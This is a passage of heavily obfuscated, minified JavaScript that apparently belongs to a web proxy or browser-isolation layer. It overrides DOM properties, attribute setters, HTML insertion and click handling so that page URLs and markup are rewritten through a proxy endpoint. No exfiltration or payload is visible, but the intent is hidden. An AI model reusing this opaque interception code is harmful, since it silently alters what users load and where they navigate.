s9['A'][IZ(0xa3d)](ei)[IZ(0xb79)][IZ(0xda1)][IZ(0x5d6)](this,eq,...ey);}}),Dj(ei,py(0xdec),py(0x916),{'get':function(eq,ef){const Ip=py,ey=eq[ef];return ey?Ip(0x1c2)===ef?ey:Ip(0x853)==typeof ey?ef===(null===(eJ=ei[Ip(0xed9)])||void 0x0===eJ?void 0x0:eJ[Ip(0xfad)])?function(){const II=Ip,em=ey[II(0x5d6)](eq);return new ei[(II(0xf4a))](em,{'get':function(P0,P1){const Id=II,P2=P0[P1];return P2?Id(0x333)===P1?function(){const Ia=Id,P3=P2[Ia(0x5d6)](P0);return P3?new Proxy(P3,{'get':function(P4,P5){const Iv=Ia,P6=P4[P5];return P6?Iv(0x3e5)===P5?new Proxy(P6,{'get':function(P7,P8){const IW=Iv,P9=P7[P8];if(!P9)return P9;if(IW(0x9c2)===P8&&P9[IW(0xb01)](IW(0x58b))){const Ps=P9[IW(0x736)](0x5);return(0x0,sA['_'])(Ps)?IW(0x58b)+(0x0,sA['ks'])(Ps):P9;}return P9;}}):Iv(0x853)==typeof P6?P6[Iv(0xc95)](P4):P6:P6;}}):P3;}:Id(0x853)==typeof P2?P2[Id(0xc95)](P0):P2:P2;}});}:ey[Ip(0xc95)](eq):new ei[(Ip(0xf4a))](ey,{'get':function(em,P0){const Il=Ip,P1=em[P0];if(!P1)return P1;if(Il(0x853)==typeof P1)return P1[Il(0xc95)](em);if(Il(0x9c2)===P0&&P1[Il(0xb01)](Il(0x58b))){const P2=P1[Il(0x736)](0x5);return Il(0x58b)+((0x0,sA['_'])(P2)?(0x0,sA['ks'])(P2):P2);}return P1;}}):ey;var eJ;}},null),Dj(ei,py(0xdec),py(0x561),{'get':function(eq,ef){const Ig=py,ey=eq[ef];if(!ey)return ey;if(Ig(0xc07)===ef)return function(){const In=Ig,eJ=[];for(var em=arguments[In(0x1c2)],P0=new Array(em),P1=0x0;P1<em;P1++)P0[P1]=arguments[P1];return P0[In(0xdeb)](P2=>{const IO=In;eJ[IO(0x852)]((0x0,sA['md'])(P2));}),ey[In(0x348)](eq,[...eJ]);};if(Ig(0xd12)===ef)return function(eJ){const IH=Ig;return ey[IH(0x348)](eq,[(0x0,sA['md'])(eJ)]);};if(Ig(0xc4f)===ef)return function(){const IF=Ig;for(var eJ=arguments[IF(0x1c2)],em=new Array(eJ),P0=0x0;P0<eJ;P0++)em[P0]=arguments[P0];const P1=em[IF(0xc38)](P2=>(0x0,sA['md'])(P2));return ey[IF(0x348)](eq,[...P1]);};if(Ig(0xacf)===ef)return function(eJ,em){const IR=Ig;return ey[IR(0x348)](eq,[(0x0,sA['md'])(eJ),em]);};if(Ig(0x266)===ef)return function(eJ,em){const Io=Ig;return ey[Io(0x348)](eq,[(0x0,sA['md'])(eJ),(0x0,sA['md'])(em)]);};if(Ig(0x3e5)===ef)return ey[Ig(0x5c9)]('\x20')[Ig(0xc38)](eJ=>(0x0,sA['_'])(eJ)?(0x0,sA['ks'])(eJ):eJ)[Ig(0xcb8)]('\x20');if(ef===ei[Ig(0xed9)][Ig(0xfad)])return function(){const IU=Ig,eJ=ey[IU(0x5d6)](eq);return new ei[(IU(0xf4a))](eJ,{'get':function(em,P0){const IG=IU,P1=em[P0];return P1?IG(0x333)===P0?function(){const IL=IG,P2=P1[IL(0x5d6)](em);return P2?new ei[(IL(0xf4a))](P2,{'get':function(P3,P4){const Ii=IL,P5=P3[P4];return P5?Ii(0x3e5)===P4?(0x0,sA['_'])(P5)?(0x0,sA['ks'])(P5):P5:Ii(0x853)==typeof P5?P5[Ii(0xc95)](P3):P5:P5;}}):P2;}:IG(0x853)==typeof P1?P1[IG(0xc95)](em):P1:P1;}});};if(Ig(0x4e6)==typeof ef){const eJ=parseInt(ef);if(!isNaN(eJ))return(0x0,sA['_'])(ey)?(0x0,sA['ks'])(ey):ey;}return Ig(0x853)==typeof ey?ey[Ig(0xc95)](eq):ey;},'set':function(eq,ef,ey){const IY=py;return IY(0x3e5)===ef&&(ey=ey[IY(0x5c9)]('\x20')[IY(0xc38)](eJ=>(0x0,sA['_'])(eJ)?eJ:(0x0,sA['md'])(eJ))[IY(0xcb8)]('\x20')),eq[ef]=ey,!0x0;}},function(eq){const Ir=py;return eq=eq[Ir(0x5c9)]('\x20')[Ir(0xc38)](ef=>(0x0,sA['md'])(ef))[Ir(0xcb8)]('\x20'),s9['A'][Ir(0xa3d)](ei)[Ir(0x6ec)][Ir(0x5d6)](this,Ir(0x930),eq),eq;},()=>!0x0),DE(ei,py(0xdec),py(0xc43),{'get':function(){const IE=py;for(var eq=arguments[IE(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];return s9['A'][IE(0xa3d)](ei)[IE(0xb79)][IE(0xa3d)][IE(0x5d6)](this,...ef)[IE(0x5c9)]('\x20')[IE(0xc38)](eJ=>(0x0,sA['_'])(eJ)?(0x0,sA['ks'])(eJ):eJ)[IE(0xcb8)]('\x20');},'set':function(eq){const Ij=py,ef=eq[Ij(0x5c9)]('\x20')[Ij(0xc38)](P0=>(0x0,sA['md'])(P0))[Ij(0xcb8)]('\x20');for(var ey=arguments[Ij(0x1c2)],eJ=new Array(ey>0x1?ey-0x1:0x0),em=0x1;em<ey;em++)eJ[em-0x1]=arguments[em];return s9['A'][Ij(0xa3d)](ei)[Ij(0xb79)][Ij(0xda1)][Ij(0x5d6)](this,ef,...eJ);}}),Dr(ei,py(0xdec),py(0xdd9),function(eq){const Ik=py;return s9['A'][Ik(0xa3d)](ei)[Ik(0x792)][Ik(0x5d6)](this,(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':eq}));}),Dr(ei,py(0xdec),py(0x517),function(eq){const IC=py;if(eq[IC(0xb01)](IC(0x58b))){const ey=eq[IC(0x736)](0x5)[IC(0x67c)]();(0x0,sA['_'])(ey)||(eq=IC(0x58b)+(0x0,sA['md'])(ey));}let ef='';return ef=IC(0x1dd)===eq||IC(0xb27)===eq||IC(0xb5c)===eq?s9['A'][IC(0xa3d)](ei)[IC(0x34f)][IC(0x5d6)](this,(0x0,sA['md'])(eq)):s9['A'][IC(0xa3d)](ei)[IC(0x34f)][IC(0x5d6)](this,eq),ef?('id'===eq&&(0x0,sA['_'])(ef)?ef=(0x0,sA['ks'])(ef):IC(0x930)===eq?ef=ef[IC(0x5c9)]('\x20')[IC(0xc38)](eJ=>(0x0,sA['_'])(eJ)?(0x0,sA['ks'])(eJ):eJ)[IC(0xcb8)]('\x20'):IC(0xfea)===eq||IC(0x2ed)===eq?IC(0x4e6)==typeof ef&&ef[IC(0xb01)](IC(0x6e5))&&(ef=ef[IC(0x736)](0x3)):((()=>!!(IC(0x939)===this[IC(0x353)][IC(0x67c)]()&&IC(0xb3c)===eq&&(0x0,s0['EW'])(ef)||IC(0x944)===this[IC(0x353)][IC(0x67c)]()&&IC(0xb3c)===eq&&(0x0,s0['EW'])(ef)||IC(0x79c)===this[IC(0x353)][IC(0x67c)]()&&IC(0xb3c)===eq&&(0x0,s0['EW'])(ef)||IC(0xf34)===this[IC(0x353)][IC(0x67c)]()&&IC(0xdc9)===eq&&(0x0,s0['EW'])(ef)||'a'===this[IC(0x353)][IC(0x67c)]()&&IC(0xdc9)===eq&&(0x0,s0['EW'])(ef)||IC(0x715)===this[IC(0x353)][IC(0x67c)]()&&IC(0xb3c)===eq&&(0x0,s0['EW'])(ef)||IC(0x32f)===this[IC(0x353)][IC(0x67c)]()&&IC(0xb3c)===eq&&(0x0,s0['EW'])(ef)||IC(0x6d1)===this[IC(0x353)][IC(0x67c)]()&&IC(0x76f)===eq&&(0x0,s0['EW'])(ef)))())?ef=(0x0,s0['sH'])(ef)[IC(0x1009)]:IC(0x944)===this[IC(0x353)][IC(0x67c)]()&&IC(0x874)===eq||IC(0x32f)===this[IC(0x353)][IC(0x67c)]()&&IC(0x874)===eq&&(0x0,s0['EW'])(ef)?ef=Dp(ef):IC(0x6d1)===this[IC(0x353)][IC(0x67c)]()&&IC(0x883)===eq&&(0x0,sA['_'])(ef)||this[IC(0x353)][IC(0x67c)]()[IC(0xb01)](IC(0x764))&&IC(0x32f)===eq&&(0x0,sA['_'])(ef)||IC(0xda3)===eq&&(0x0,sA['_'])(ef)?ef=(0x0,sA['ks'])(ef):IC(0x394)===eq&&(0x0,sA['_'])(ef)?ef=(0x0,sA['xE'])(ef):IC(0x46b)===eq&&(ef=DV(ef)),IC(0x454)===eq&&(ef=(0x0,DS['H'])(ef)),ef):ef;}),Dr(ei,py(0xdec),py(0x38a),function(eq){const Ic=py;return s9['A'][Ic(0xa3d)](ei)[Ic(0x18f)][Ic(0x5d6)](this,(0x0,sA['md'])(eq));}),Dr(ei,py(0xdec),py(0xd54),function(eq){const Iw=py;if(eq[Iw(0xb01)](Iw(0x58b))){const ef=eq[Iw(0x736)](0x5)[Iw(0x67c)]();(0x0,sA['_'])(ef)||(eq=Iw(0x58b)+(0x0,sA['md'])(ef));}return s9['A'][Iw(0xa3d)](ei)[Iw(0xeac)][Iw(0x5d6)](this,eq);}),DE(ei,py(0xdec),'id',{'get':function(){const Ib=py;for(var eq=arguments[Ib(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][Ib(0xa3d)](ei)[Ib(0x5eb)][Ib(0xa3d)][Ib(0x5d6)](this,...ef);return(0x0,sA['_'])(eJ)?(0x0,sA['ks'])(eJ):eJ;},'set':function(eq){const IQ=py;IQ(0x4e6)!=typeof eq&&(eq=ei[IQ(0x90f)](eq)),DB(ei,eq);for(var ef=arguments[IQ(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][IQ(0xa3d)](ei)[IQ(0x5eb)][IQ(0xda1)][IQ(0x5d6)](this,(0x0,sA['md'])(eq),...ey);}}),DE(ei,py(0xdec),py(0x38e),{'get':function(){const Iq=py;for(var eq=arguments[Iq(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][Iq(0xa3d)](ei)[Iq(0x331)][Iq(0xa3d)][Iq(0x5d6)](this,...ef);return Iq(0x454)===this[Iq(0x353)][Iq(0x67c)]()?(0x0,Ds['sR'])(eJ):eJ;},'set':function(eq){const If=py;for(var ef=arguments[If(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];if(If(0x454)===this[If(0x353)][If(0x67c)]())return s9['A'][If(0xa3d)](ei)[If(0x331)][If(0xda1)][If(0x5d6)](this,(0x0,Ds['dv'])({'protectUrlContext':eL,'stylesheet':eq}),...ey);if(If(0x79c)===this[If(0x353)][If(0x67c)]())return s9['A'][If(0xa3d)](ei)[If(0x331)][If(0xda1)][If(0x5d6)](this,eq,...ey);const em=eq[If(0x608)]();return this instanceof ei[If(0x9c4)]&&em[If(0x5e7)](If(0x9b4))?s9['A'][If(0xa3d)](ei)[If(0x331)][If(0xda1)][If(0x5d6)](this,eq,...ey):s9['A'][If(0xa3d)](ei)[If(0x331)][If(0xda1)][If(0x5d6)](this,DI({'_window':ei,'protectUrlContext':eL,'html':eq}),...ey);}}),DE(ei,py(0xdec),py(0x9c1),{'get':function(){const Iy=py;for(var eq=arguments[Iy(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][Iy(0xa3d)](ei)[Iy(0xb08)][Iy(0xa3d)][Iy(0x5d6)](this,...ef);return Iy(0x454)===this[Iy(0x353)][Iy(0x67c)]()?(0x0,Ds['sR'])(eJ):eJ;},'set':function(eq){const IJ=py,ef=eq[IJ(0x608)]();for(var ey=arguments[IJ(0x1c2)],eJ=new Array(ey>0x1?ey-0x1:0x0),em=0x1;em<ey;em++)eJ[em-0x1]=arguments[em];return this instanceof ei[IJ(0x9c4)]&&ef[IJ(0x5e7)](IJ(0x9b4))?s9['A'][IJ(0xa3d)](ei)[IJ(0xb08)][IJ(0xda1)][IJ(0x5d6)](this,eq,...eJ):s9['A'][IJ(0xa3d)](ei)[IJ(0xb08)][IJ(0xda1)][IJ(0x5d6)](this,DI({'_window':ei,'protectUrlContext':eL,'html':eq}),...eJ);}}),Dr(ei,py(0xdec),py(0x675),function(eq,ef){const Im=py;return s9['A'][Im(0xa3d)](ei)[Im(0xfe9)][Im(0x5d6)](this,eq,this instanceof ei[Im(0x4b4)]&&Im(0x454)!==this[Im(0x353)][Im(0x67c)]()?DI({'_window':ei,'protectUrlContext':eL,'html':ef}):(0x0,Ds['dv'])({'protectUrlContext':eL,'stylesheet':ef}));}),Dr(ei,py(0xdec),py(0xe55),function(eq){const d0=py;return eq=(0x0,DO['w4'])(eq),s9['A'][d0(0xa3d)](ei)[d0(0x56c)][d0(0x5d6)](this,(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':eq}));},eq=>eq),Dr(ei,py(0xdec),py(0xa9e),function(eq){const d1=py;return eq=(0x0,DO['w4'])(eq),s9['A'][d1(0xa3d)](ei)[d1(0x878)][d1(0x5d6)](this,(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':eq}));},eq=>eq),Dr(ei,py(0xdec),py(0x985),function(eq){const d2=py;if(eq[d2(0xb01)](d2(0x58b))){const ef=eq[d2(0x736)](0x5)[d2(0x67c)]();(0x0,sA['_'])(ef)||(eq=d2(0x58b)+(0x0,sA['md'])(ef));}return s9['A'][d2(0xa3d)](ei)[d2(0xc8a)][d2(0x5d6)](this,eq);}),Dr(ei,py(0xdec),py(0xa84),function(eq){const d3=py;return!!eq&&s9['A'][d3(0xa3d)](ei)[d3(0x81d)][d3(0x5d6)](this,(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':eq}));});const eY=[py(0x17e),py(0xece),py(0xfb3),py(0x1019),py(0x6e8),py(0x75b),py(0x845)],er=['id',py(0x930),py(0x2ed),py(0xfea),py(0xb3c),py(0x256),py(0x874),py(0xdc9),py(0x7d1),'as',py(0x825),py(0xfbd),py(0x1012),py(0xda3),py(0x394),py(0x1dd),py(0xb27),py(0xb5c),py(0x454),...eY];Dr(ei,py(0xdec),py(0x262),function(eq,ef){const d4=py;eq=eq[d4(0x67c)]();let ey=String(ef);const eJ=this[d4(0x353)][d4(0x67c)]();if('id'!==eq||(0x0,sA['_'])(ey)){if(d4(0x930)===eq)ey=ey[d4(0x5c9)]('\x20')[d4(0xc38)](P0=>(0x0,sA['md'])(P0))[d4(0xcb8)]('\x20');else{if(d4(0xfea)===eq||d4(0x2ed)===eq)ey=d4(0x6e5)+ey;else{if(d4(0x939)===eJ)d4(0xb3c)===eq?ey=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ey,'kind':s0['MN'][d4(0xe58)],'baseUrl':s9['A'][d4(0xa3d)](ei)[d4(0x904)][d4(0xa3d)][d4(0x348)](ei[d4(0x64e)]),'endpoint':s1['A'][d4(0x3b1)]}):d4(0x256)===eq&&(ey=d4(0xafb)[d4(0x30c)](DN,d4(0x974))[d4(0x30c)]((0x0,s0['Wq'])({'protectUrlContext':eL,'url':s1['A'][d4(0x3b1)]+d4(0x316),'kind':s0['MN'][d4(0x3d3)],'baseUrl':s9['A'][d4(0xa3d)](ei)[d4(0x904)][d4(0xa3d)][d4(0x348)](ei[d4(0x64e)]),'endpoint':s1['A'][d4(0x3b1)]}),d4(0x804))[d4(0x30c)]((0x0,Dh['x'])()['id'],d4(0x7b7))+DI({'_window':ei,'protectUrlContext':eL,'html':ey}));else{if(d4(0x944)!==eJ&&d4(0x6c4)!==eJ||d4(0xb3c)!==eq){if(d4(0x944)!==eJ&&d4(0x6c4)!==eJ||d4(0x874)!==eq){if(d4(0x79c)===eJ&&d4(0xb3c)===eq)ey=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ey,'kind':s0['MN'][d4(0x3d3)],'baseUrl':s9['A'][d4(0xa3d)](ei)[d4(0x904)][d4(0xa3d)][d4(0x348)](ei[d4(0x64e)]),'endpoint':s1['A'][d4(0x3b1)]});else{if(d4(0xf34)===eJ){var em;const P0=d4(0x7d1)===eq?ey:null===(em=s9['A'][d4(0xa3d)](ei)[d4(0x34f)][d4(0x5d6)](this,d4(0x7d1)))||void 0x0===em?void 0x0:em[d4(0x67c)](),P1=d4(0xdc9)===eq?ey:s9['A'][d4(0xa3d)](ei)[d4(0x34f)][d4(0x5d6)](this,d4(0xdc9)),P2='as'===eq?ey:s9['A'][d4(0xa3d)](ei)[d4(0x34f)][d4(0x5d6)](this,'as'),P3=d4(0xb12)===P0||d4(0x55e)===P0&&d4(0x454)===P2?s0['MN'][d4(0xa47)]:d4(0x55e)===P0&&d4(0x79c)===P2?s0['MN'][d4(0x3d3)]:s0['MN'][d4(0xb7a)];d4(0xdc9)===eq?ey=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ey,'kind':P3,'baseUrl':s9['A'][d4(0xa3d)](ei)[d4(0x904)][d4(0xa3d)][d4(0x348)](ei[d4(0x64e)]),'endpoint':s1['A'][d4(0x3b1)]}):P1&&s9['A'][d4(0xa3d)](ei)[d4(0xc0d)][d4(0xda1)][d4(0x5d6)](this,(0x0,s0['Wq'])({'protectUrlContext':eL,'url':P1,'kind':P3,'baseUrl':s9['A'][d4(0xa3d)](ei)[d4(0x904)][d4(0xa3d)][d4(0x348)](ei[d4(0x64e)]),'endpoint':s1['A'][d4(0x3b1)]}));}else{if('a'!==eJ||d4(0xdc9)!==eq||(0x0,s0['EW'])(ey)){if('a'===eJ&&d4(0x1012)===eq&&d4(0x4e6)==typeof ey)eq=d4(0x58b)+(0x0,sA['md'])(d4(0x1012));else{if(d4(0x715)!==eJ||d4(0xb3c)!==eq&&d4(0xfbd)!==eq||(0x0,s0['EW'])(ey)){if(d4(0x32f)!==eJ||d4(0xb3c)!==eq||(0x0,s0['EW'])(ey)){if(d4(0x32f)!==eJ||d4(0x874)!==eq||(0x0,s0['EW'])(ey)){if(d4(0x6d1)!==eJ||d4(0x76f)!==eq||(0x0,s0['EW'])(ey))d4(0x6d1)!==eJ||d4(0x883)!==eq||(0x0,sA['_'])(ey)||[d4(0xd19),d4(0xed4),d4(0x1ca),d4(0xbdd)][d4(0x5e7)](ey)||(ey=(0x0,sA['md'])(ey));else{const P4=s9['A'][d4(0xa3d)](ei)[d4(0x34f)][d4(0x5d6)](this,d4(0x883));ey=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ey,'kind':d4(0xd19)===P4?s0['MN'][d4(0xd5d)]:s0['MN'][d4(0xe58)],'baseUrl':s9['A'][d4(0xa3d)](ei)[d4(0x904)][d4(0xa3d)][d4(0x348)](ei[d4(0x64e)]),'endpoint':s1['A'][d4(0x3b1)]});}}else ey=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ey,'kind':s0['MN'][d4(0xb7a)],'baseUrl':s9['A'][d4(0xa3d)](ei)[d4(0x904)][d4(0xa3d)][d4(0x348)](ei[d4(0x64e)]),'endpoint':s1['A'][d4(0x3b1)]});}else ey=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ey,'kind':s0['MN'][d4(0xb7a)],'baseUrl':s9['A'][d4(0xa3d)](ei)[d4(0x904)][d4(0xa3d)][d4(0x348)](ei[d4(0x64e)]),'endpoint':s1['A'][d4(0x3b1)]});}else ey=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ey,'kind':s0['MN'][d4(0xb7a)],'baseUrl':s9['A'][d4(0xa3d)](ei)[d4(0x904)][d4(0xa3d)][d4(0x348)](ei[d4(0x64e)]),'endpoint':s1['A'][d4(0x3b1)]});}}else ey=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ey,'kind':s0['MN'][d4(0xd5d)],'baseUrl':s9['A'][d4(0xa3d)](ei)[d4(0x904)][d4(0xa3d)][d4(0x348)](ei[d4(0x64e)]),'endpoint':s1['A'][d4(0x3b1)]});}}}else ey=DZ({'protectUrlContext':eL,'srcset':ey,'endpoint':s1['A'][d4(0x3b1)]});}else ey=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ey,'kind':s0['MN'][d4(0xb7a)],'baseUrl':s9['A'][d4(0xa3d)](ei)[d4(0x904)][d4(0xa3d)][d4(0x348)](ei[d4(0x64e)]),'endpoint':s1['A'][d4(0x3b1)]});}}}}else DB(ei,ey),ey=(0x0,sA['md'])(ey);if(eY[d4(0x5e7)](eq)&&(ey=(0x0,Ds['oY'])({'protectUrlContext':eL,'value':ey})),d4(0x825)===eq&&(ey=Dz(eL,ey,s9['A'][d4(0xa3d)](ei)[d4(0x904)][d4(0xa3d)][d4(0x348)](ei[d4(0x64e)]))),d4(0x394)!==eq||(0x0,sA['_'])(ey)||(ey=(0x0,sA['zp'])(ey)),d4(0xda3)!==eq||(0x0,sA['_'])(ey)||(ey=(0x0,sA['md'])(ey)),d4(0x1dd)!==eq&&d4(0xb27)!==eq||(eq=(0x0,sA['md'])(eq)),d4(0xb5c)===eq&&(eq=(0x0,sA['md'])(eq)),eq[d4(0xb01)](d4(0x58b))){const P5=eq[d4(0x736)](0x5)[d4(0x67c)]();(0x0,sA['_'])(P5)||(eq=d4(0x58b)+(0x0,sA['md'])(P5));}return d4(0x454)===eq&&(ey=(0x0,DS['e'])(ey)),s9['A'][d4(0xa3d)](ei)[d4(0x6ec)][d4(0x5d6)](this,eq,ey);},function(eq,ef){const d5=py,ey=eq[d5(0x67c)]();return!!er[d5(0x5e7)](ey)||!!ey[d5(0xb01)](d5(0x58b));});const eE=[py(0x1e0),py(0xdc9)];Dr(ei,py(0xdec),py(0x9ca),function(eq,ef,ey){const d6=py;return d6(0x1e0)===ef&&ey[d6(0xb01)]('#')?ey='#'+(0x0,sA['md'])(ey[d6(0x736)](0x1)):d6(0x1e0)!==ef&&d6(0xdc9)!==ef||(0x0,s0['EW'])(ey)||(ey=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ey,'kind':s0['MN'][d6(0xb7a)],'baseUrl':s9['A'][d6(0xa3d)](ei)[d6(0x904)][d6(0xa3d)][d6(0x348)](ei[d6(0x64e)]),'endpoint':s1['A'][d6(0x3b1)]})),s9['A'][d6(0xa3d)](ei)[d6(0xaa8)][d6(0x5d6)](this,eq,ef,ey);},function(eq,ef,ey){const d7=py;return!!eE[d7(0xbca)](eJ=>ef[d7(0xb01)](eJ));}),Dr(ei,py(0xdec),py(0x4b7),function(eq){const d8=py;return s9['A'][d8(0xa3d)](ei)[d8(0xa20)][d8(0x5d6)](this,DI({'_window':ei,'protectUrlContext':eL,'html':eq}));}),DE(ei,py(0xebd),py(0x380),{'get':function(){const d9=py;for(var eq=arguments[d9(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][d9(0xa3d)](ei)[d9(0xb28)][d9(0xa3d)][d9(0x5d6)](this,...ef);return(0x0,s0['EW'])(eJ)?(0x0,s0['sH'])(eJ)[d9(0x1009)]:eJ;}},()=>!0x0),DE(ei,py(0xebd),py(0x57c),{'get':function(){const ds=py;for(var eq=arguments[ds(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][ds(0xa3d)](ei)[ds(0x1002)][ds(0xa3d)][ds(0x5d6)](this,...ef);return(0x0,s0['EW'])(eJ)?(0x0,s0['sH'])(eJ)[ds(0x1009)]:eJ;}}),Dr(ei,py(0x1ac),py(0x52f),function(){const dD=py;this[dD(0x1a1)]=!0x0;for(var eq=arguments[dD(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];return s9['A'][dD(0xa3d)](ei)[dD(0x39d)][dD(0x5d6)](this,...ef);}),Dr(ei,py(0x1ac),py(0x239),function(){const de=py;this[de(0x9f4)]=!0x0;for(var eq=arguments[de(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];return s9['A'][de(0xa3d)](ei)[de(0x64a)][de(0x5d6)](this,...ef);}),Dr(ei,py(0xdd8),py(0xca8),function(eq,ef,ey){const dP=py;var eJ,em;null!==(eJ=this[dP(0xd65)])&&void 0x0!==eJ||(this[dP(0xd65)]=[]);const P0=null!==(em=this[dP(0xd65)][dP(0x851)](DF(eq,ef,ey)))&&void 0x0!==em?em:((()=>{const du=dP,P1={'eventName':eq,'callback':ef,'options':ey,'triggerCount':0x0,'func':function(P2){const dA=a2D;this[dA(0xd65)]=this[dA(0xd65)][dA(0xe10)](Ps=>{const dK=dA;var PD;return!(dK(0x559)!=typeof Ps[dK(0xf3e)]&&null!==(PD=Ps[dK(0xf3e)])&&void 0x0!==PD&&null!==(PD=PD[dK(0x27f)])&&void 0x0!==PD&&PD[dK(0xf48)]);});try{for(var P3=arguments[dA(0x1c2)],P4=new Array(P3>0x1?P3-0x1:0x0),P5=0x1;P5<P3;P5++)P4[P5-0x1]=arguments[P5];P1[dA(0x7aa)][dA(0x7bd)]?P1[dA(0x7aa)][dA(0x7bd)][dA(0x5d6)](P1[dA(0x7aa)],P2,...P4):P1[dA(0x7aa)][dA(0x5d6)](this,P2,...P4);}catch(Ps){console[dA(0xf8a)](Ps);}const P6=++P1[dA(0x920)];let P7=!0x1;if((P2[dA(0x9f4)]||P2[dA(0x1a1)]&&this[dA(0xd65)][dA(0x585)](PD=>PD[dA(0x920)]===P6)||this instanceof ei[dA(0xebd)]&&this[dA(0xd65)][dA(0x585)](PD=>PD[dA(0x920)]===P6))&&(P7=!0x0),P7&&!P2[dA(0xfe2)]){let PD=P2[dA(0x883)];for(;PD instanceof ei[dA(0x4b4)]&&'a'!==(null===(P8=PD)||void 0x0===P8||null===(P8=P8[dA(0x353)])||void 0x0===P8?void 0x0:P8[dA(0x67c)]());){var P8;PD=PD[dA(0x780)];}if(PD){var P9;const PP=s9['A'][dA(0xa3d)](ei)[dA(0x34f)][dA(0x5d6)](PD,dA(0x58b)+(0x0,sA['md'])(dA(0x1012)));if(PP)try{ei[dA(0x1b9)](PP);}catch(PM){}let PA=s9['A'][dA(0xa3d)](ei)[dA(0x34f)][dA(0x5d6)](PD,dA(0xdc9));if(dA(0x4e6)!=typeof PA||PA[dA(0xb01)](dA(0xc7d)))return;const PK=null===(P9=Dc(ei))||void 0x0===P9?void 0x0:P9[dA(0xd9c)];if((0x0,s0['EW'])(PA)){const PT=(0x0,s0['sH'])(PA)[dA(0x1009)];PA=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':PT,'kind':s0['MN'][dA(0xd5d)],'baseUrl':s9['A'][dA(0xa3d)](ei)[dA(0x904)][dA(0xa3d)][dA(0x348)](ei[dA(0x64e)]),'endpoint':s1['A'][dA(0x3b1)],'extra':{'sourceFrameOrigin':PK}});}let Pu=s9['A'][dA(0xa3d)](ei)[dA(0x34f)][dA(0x5d6)](PD,dA(0x46b));if(Pu=Dz(eL,Pu,s9['A'][dA(0xa3d)](ei)[dA(0x904)][dA(0xa3d)][dA(0x348)](ei[dA(0x64e)])),P2[dA(0x5b8)](),PA){if('#'===PA){const PB=(0x0,s0['sH'])(window[dA(0xdb4)][dA(0xdc9)])[dA(0x1009)];PA=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':PB+'#','kind':s0['MN'][dA(0xd5d)],'baseUrl':s9['A'][dA(0xa3d)](ei)[dA(0x904)][dA(0xa3d)][dA(0x348)](ei[dA(0x64e)]),'endpoint':s1['A'][dA(0x3b1)],'extra':{'sourceFrameOrigin':PK}});}let Px=ei;for(;sC(Px,dA(0x192),dA(0xc37),{'url':PA,'windowFeatures':Pu?dA(0xdf6)[dA(0x30c)](Pu):void 0x0,'name':ei[dA(0x9c2)]}),Px!==ei[dA(0x65c)];)Px=Px[dA(0xa17)][dA(0x336)];}}}dA(0x559)!=typeof ey&&null!=ey&&ey[dA(0x279)]&&(this[dA(0xd65)]=this[dA(0xd65)][dA(0xe10)](PN=>PN!==P1));}};return this[du(0xd65)][du(0x852)](P1),P1;})());return s9['A'][dP(0xa3d)](ei)[dP(0x65b)][dP(0x5d6)](this,eq,P0[dP(0xc65)],ey);},function(eq,ef){const dM=py;return dM(0xc37)===eq;}),Dr(ei,py(0xdd8),py(0x9ab),function(eq,ef,ey){const dT=py;var eJ;const em=null!==(eJ=this[dT(0xd65)])&&void 0x0!==eJ?eJ:[],P0=em[dT(0xa6a)](DF(eq,ef,ey));if(-0x1!==P0){const [P1]=em[dT(0x3e2)](P0,0x1);return s9['A'][dT(0xa3d)](ei)[dT(0x23b)][dT(0x5d6)](this,eq,P1[dT(0xc65)],ey);}return s9['A'][dT(0xa3d)](ei)[dT(0x23b)][dT(0x5d6)](this,eq,ef,ey);},eq=>py(0xc37)===eq),DE(ei,py(0xfc7),py(0x46b),{'get':function(){const dx=py;for(var eq=arguments[dx(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][dx(0xa3d)](ei)[dx(0x2dd)][dx(0xa3d)][dx(0x5d6)](this,...ef);return eJ?DV(eJ):eJ;},'set':function(eq){const dB=py;if(!eq)return s9['A'][dB(0xa3d)](ei)[dB(0x2dd)][dB(0xda1)][dB(0x5d6)](this,eq);for(var ef=arguments[dB(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][dB(0xa3d)](ei)[dB(0x2dd)][dB(0xda1)][dB(0x5d6)](this,Dz(eL,eq,s9['A'][dB(0xa3d)](ei)[dB(0x904)][dB(0xa3d)][dB(0x348)](ei[dB(0x64e)])),...ey);}}),DE(ei,py(0xfc7),py(0xdc9),{'get':function(){const 